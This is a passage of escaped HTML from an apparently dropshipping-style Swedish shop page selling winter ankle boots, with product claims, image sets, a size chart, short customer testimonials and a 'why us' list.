justeras\u003cstrong\u003e för att korrigera hållningen.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp dir=\"ltr\"\u003e\u003cstrong\u003eFörhindrar obalanser i höfter och muskler och korrigerar knäveck och bogben.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eDen är lätt, \u003c\/strong\u003emen med en kilformad design kan du gå mer stadigt och stå i timmar\u003cstrong\u003e utan ansträngning eller obalans.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.hotishop.com\/image\/78aa2dcfd615df554afa64328205589c978dae20.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003eTa på dig dem och håll fötterna på plats runt tåspännet för \u003cstrong\u003eökat stöd.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.hotishop.com\/image\/cbd28eefaaa6a7c484efc5f42806c17335ea877a.gif\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003ch2\u003eFÖR DAGLIGT BRUK\u003c\/h2\u003e\n\u003cp\u003eVåra ankelstövlar Winter Boots är snyggt designade så att du kan bära dem till alla dina outfits för alla tillfällen.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr\u003eDe finns i 3 färger och ditt nya favoritpar kommer att ta hand om dina fötter med sina mjuka sulor.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg sizes=\"750px\" srcset=\"https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-48.webp 48w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-180.webp 180w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-540.webp 540w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-720.webp 720w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-900.webp 900w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-1024.webp 1024w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-1280.webp 1280w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-1366.webp 1366w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-1440.webp 1440w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-1536.webp 1536w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-1600.webp 1600w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-1920.webp 1920w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-2056.webp 2056w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-2560.webp 2560w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-2732.webp 2732w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-2880.webp 2880w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-3072.webp 3072w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-3200.webp 3200w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-3840.webp 3840w\" alt=\"\" width=\"750\" height=\"750\" data-sizes=\"auto\" data-srcset=\"https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-48.webp 48w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-180.webp 180w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-540.webp 540w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-720.webp 720w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-900.webp 900w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-1024.webp 1024w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-1280.webp 1280w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-1366.webp 1366w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-1440.webp 1440w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-1536.webp 1536w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-1600.webp 1600w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-1920.webp 1920w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-2056.webp 2056w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-2560.webp 2560w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-2732.webp 2732w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-2880.webp 2880w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-3072.webp 3072w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-3200.webp 3200w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-3840.webp 3840w\"\u003e\u003c\/p\u003e\n\u003ch2\u003eANKELSTÖVLARNAS VIKTIGASTE EGENSKAPER:\u003c\/h2\u003e\n\u003cdiv\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003eExtra andningsförmåga, lättviktssystem\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003eLätt att ta på tack vare elastisk snörning\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003eHåller foten varm\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003eMjukt foder för en behaglig stoppning\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cp\u003e\u003cimg sizes=\"750px\" srcset=\"https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-48.webp 48w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-180.webp 180w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-540.webp 540w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-720.webp 720w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-900.webp 900w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-1024.webp 1024w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-1280.webp 1280w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-1366.webp 1366w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-1440.webp 1440w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-1536.webp 1536w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-1600.webp 1600w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-1920.webp 1920w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-2056.webp 2056w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-2560.webp 2560w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-2732.webp 2732w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-2880.webp 2880w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-3072.webp 3072w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-3200.webp 3200w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-3840.webp 3840w\" alt=\"\" width=\"750\" height=\"750\" data-sizes=\"auto\" data-srcset=\"https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-48.webp 48w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-180.webp 180w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-540.webp 540w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-720.webp 720w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-900.webp 900w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-1024.webp 1024w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-1280.webp 1280w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-1366.webp 1366w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-1440.webp 1440w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-1536.webp 1536w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-1600.webp 1600w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-1920.webp 1920w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-2056.webp 2056w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-2560.webp 2560w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-2732.webp 2732w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-2880.webp 2880w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-3072.webp 3072w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-3200.webp 3200w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-3840.webp 3840w\"\u003e\u003c\/p\u003e\n\u003ch2\u003ePRODUKTINFORMATION\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003cp\u003eStil: Vardag, Casual\u003cbr\u003eFärg: Brun, Svart, Beige\u003cbr\u003eTyp av känga Varma ankelstövlar\u003cbr\u003eKlack: mellanklack (ca 3-5 cm)\u003cbr\u003eTyp: Slip-on typ\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cem\u003eStorlekstabell:\u003c\/em\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003ch2\u003e\u003cimg src=\"https:\/\/cdn.hotishop.com\/image\/2022\/10\/bec8a9d6e38244727721c67eb16562b147f8df380f5572a3b8a2db6ae6d50aba.png\" alt=\"\"\u003e\u003c\/h2\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cem\u003e\u003cimg sizes=\"480px\" srcset=\"https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-48.webp 48w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-180.webp 180w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-540.webp 540w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-720.webp 720w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-900.webp 900w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-1024.webp 1024w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-1280.webp 1280w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-1366.webp 1366w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-1440.webp 1440w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-1536.webp 1536w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-1600.webp 1600w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-1920.webp 1920w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-2056.webp 2056w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-2560.webp 2560w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-2732.webp 2732w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-2880.webp 2880w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-3072.webp 3072w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-3200.webp 3200w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-3840.webp 3840w\" alt=\"\" width=\"480\" height=\"297\" data-sizes=\"auto\" data-srcset=\"https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-48.webp 48w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-180.webp 180w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-540.webp 540w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-720.webp 720w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-900.webp 900w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-1024.webp 1024w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-1280.webp 1280w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-1366.webp 1366w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-1440.webp 1440w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-1536.webp 1536w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-1600.webp 1600w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-1920.webp 1920w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-2056.webp 2056w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-2560.webp 2560w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-2732.webp 2732w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-2880.webp 2880w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-3072.webp 3072w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-3200.webp 3200w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-3840.webp 3840w\"\u003e\u003c\/em\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cem\u003e\u003cimg sizes=\"480px\" srcset=\"https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-48.webp 48w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-180.webp 180w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-540.webp 540w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-720.webp 720w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-900.webp 900w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-1024.webp 1024w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-1280.webp 1280w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-1366.webp 1366w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-1440.webp 1440w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-1536.webp 1536w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-1600.webp 1600w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-1920.webp 1920w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-2056.webp 2056w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-2560.webp 2560w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-2732.webp 2732w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-2880.webp 2880w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-3072.webp 3072w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-3200.webp 3200w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-3840.webp 3840w\" alt=\"\" width=\"480\" height=\"297\" data-sizes=\"auto\" data-srcset=\"https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-48.webp 48w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-180.webp 180w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-540.webp 540w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-720.webp 720w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-900.webp 900w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-1024.webp 1024w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-1280.webp 1280w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-1366.webp 1366w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-1440.webp 1440w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-1536.webp 1536w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-1600.webp 1600w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-1920.webp 1920w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-2056.webp 2056w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-2560.webp 2560w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-2732.webp 2732w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-2880.webp 2880w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-3072.webp 3072w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-3200.webp 3200w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-3840.webp 3840w\"\u003e\u003c\/em\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eKlicka på \u003cstrong\u003eLÄGG TILL I KURVEN\u003c\/strong\u003e för att beställa nu!\u003c\/p\u003e\n\u003ch2\u003e\u003cstrong\u003eVÅRA KUNDER ÄLSKAR DENNA PRODUKT\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp\u003e\u003cstrong\u003eKaren Handel: \"Det gör jag. Jag använder dem för att ta mig till en annan byggnad på vintern utan att behöva ta på mig strumpor. Jag älskar dem.\"\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSharon Galliher: \"Jag har använt dem de senaste två vintrarna och de är fortfarande fina!\"\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eCheryl Taylor-Walker: \"Jag har ett par! Älskar dem!\"\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eBarbara Hughes: \"Jag äger två par och älskar dem. Bekväma.\"\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003ePatsy Powell: \"Jag har 2 par av dessa älskar dem så varma och håller dina fötter torra\"\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg sizes=\"459px\" srcset=\"https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-48.jpeg 48w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-180.jpeg 180w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-360.jpeg 360w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-540.jpeg 540w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-720.jpeg 720w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-900.jpeg 900w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-1024.jpeg 1024w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-1280.jpeg 1280w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-1366.jpeg 1366w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-1440.jpeg 1440w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-1536.jpeg 1536w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-1600.jpeg 1600w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-1920.jpeg 1920w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-2056.jpeg 2056w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-2560.jpeg 2560w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-2732.jpeg 2732w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-2880.jpeg 2880w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-3072.jpeg 3072w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-3200.jpeg 3200w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-3840.jpeg 3840w\" alt=\"ABIV™ Washington Comfortable Winter Boots\" width=\"459\" height=\"324\" data-sizes=\"auto\" data-srcset=\"https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-48.jpeg 48w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-180.jpeg 180w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-360.jpeg 360w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-540.jpeg 540w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-720.jpeg 720w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-900.jpeg 900w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-1024.jpeg 1024w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-1280.jpeg 1280w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-1366.jpeg 1366w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-1440.jpeg 1440w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-1536.jpeg 1536w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-1600.jpeg 1600w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-1920.jpeg 1920w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-2056.jpeg 2056w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-2560.jpeg 2560w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-2732.jpeg 2732w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-2880.jpeg 2880w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-3072.jpeg 3072w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-3200.jpeg 3200w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-3840.jpeg 3840w\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003carticle data-clipboard-cangjie='[\"root\",{\"copyFrom\":461582199557},[\"p\",{},[\"span\",{\"data-type\":\"text\"},[\"span\",{\"data-type\":\"leaf\"},\"The Details\"]]],[\"p\",{},[\"span\",{\"data-type\":\"text\"},[\"span\",{\"data-type\":\"leaf\"},\"Rugged \u0026amp; Resilient Leather Upper provides a beautiful finish that only gets better with age.\"]]],[\"p\",{},[\"span\",{\"data-type\":\"text\"},[\"span\",{\"data-type\":\"leaf\"},\"Full Glove Leather Interior Lining ensures the softest touch.\"]]],[\"p\",{},[\"span\",{\"data-type\":\"text\"},[\"span\",{\"data-type\":\"leaf\"},\"boot with dual zippers at sides,makes it easy to slip on your boots in style.\"]]],[\"p\",{},[\"span\",{\"data-type\":\"text\"},[\"span\",{\"data-type\":\"leaf\"},\"Poron® Shock-Absorbing Insole forms to your feet over time for all-day comfort.\"]]]]'\u003e\u003c\/article\u003e\n\u003carticle data-clipboard-cangjie='[\"root\",{\"copyFrom\":461582199557},[\"p\",{},[\"span\",{\"data-type\":\"text\"},[\"span\",{\"data-type\":\"leaf\"},\"The Details\"]]],[\"p\",{},[\"span\",{\"data-type\":\"text\"},[\"span\",{\"data-type\":\"leaf\"},\"Rugged \u0026amp; Resilient Leather Upper provides a beautiful finish that only gets better with age.\"]]],[\"p\",{},[\"span\",{\"data-type\":\"text\"},[\"span\",{\"data-type\":\"leaf\"},\"Full Glove Leather Interior Lining ensures the softest touch.\"]]],[\"p\",{},[\"span\",{\"data-type\":\"text\"},[\"span\",{\"data-type\":\"leaf\"},\"boot with dual zippers at sides,makes it easy to slip on your boots in style.\"]]],[\"p\",{},[\"span\",{\"data-type\":\"text\"},[\"span\",{\"data-type\":\"leaf\"},\"Poron® Shock-Absorbing Insole forms to your feet over time for all-day comfort.\"]]]]'\u003e\u003c\/article\u003e\n\u003ch3\u003eVARFÖR OSS?\u003c\/h3\u003e\n\u003cdiv\u003e\n\u003cdiv id=\"mycontent\"\u003e\n\u003cdiv data-shogun-id=\"5ef62bab2c1fce0055ada307\" data-shogun-site-id=\"e9133fbe-96d9-4507-ba4c-c8e743b0de4a\" data-shogun-page-id=\"5ef62bab2c1fce0055ada307\" data-shogun-page-version-id=\"5ef62bab2c1fce0055ada306\" data-shogun-platform-type=\"shopify\" data-shogun-variant-id=\"5ef62bab2c1fce0055ada308\" data-region=\"main\"\u003e\n\u003cdiv id=\"s-caaec1a6-9ec7-43ec-aa14-196a3fac5201\"\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003eVi arbetar direkt med tillverkare över hela världen för att säkerställa den bästa kvaliteten på våra produkter. Vi har en avdelning för kvalitetskontroll som hjälper oss att hålla vårt löfte!\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003ePriset är alltid konkurrenskraftigt.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003eFantastisk kundservice\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003eFantastiska produkter 